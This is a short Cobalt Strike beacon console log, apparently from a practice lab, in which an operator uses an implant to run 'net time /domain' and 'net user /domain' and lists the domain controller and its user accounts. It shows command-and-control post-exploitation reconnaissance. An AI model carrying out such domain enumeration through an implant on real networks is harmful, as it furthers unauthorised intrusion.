 [10/02 17:32:31] beacon> shell net time /domain
[10/02 17:32:31] [*] Tasked beacon to run: net time /domain
[10/02 17:32:31] [+] host called home, sent: 47 bytes
[10/02 17:32:31] [+] received output:
\\owa.god.org 的当前时间是 2024/10/2 17:32:30
命令成功完成。
[10/02 17:33:58] beacon> shell net user /domain
[10/02 17:33:58] [*] Tasked beacon to run: net user /domain
[10/02 17:33:58] [+] host called home, sent: 47 bytes
[10/02 17:33:58] [+] received output:
这项请求将在域 god.org 的域控制器处理。
\\owa.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
ligang                   liukaifeng01
命令运行完毕，但发生一个或多个错误。